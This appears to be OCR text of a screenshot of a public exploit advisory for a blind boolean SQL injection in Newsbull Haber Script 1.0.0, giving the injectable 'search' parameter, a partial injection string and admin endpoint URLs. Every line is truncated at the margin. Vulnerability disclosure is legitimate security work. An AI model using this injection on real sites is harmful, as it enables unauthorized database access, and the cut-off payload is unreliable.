
#####################################################
# POC - SQLi (Blind)

# Parameters : search

# Attack Pattern : -1' and 6=3 or 1=1+(SELECT 1 and R
# GET Request : http://localhost/newsbull/admin/categ
# GET Request : http://localhost/newsbull/admin/news/
# URL : http://localhost/newsbull/admin/category/reco
#####################################################
#####################################################
# Exploit Title: Newsbull Haber Script - (Boolean) SQ
# Dork: N/A

# Date: 28-01-2019

# Exploit Author: Mehmet EMIROGLU

# Vendor Homepage: http://newsbull.org/

# Software Link: https://github.com/gurkanuzunca/news
# Version: 1.0.0

# Category: Webapps

# Tested on: Wampp @Win

# CVE: N/A

#####################################################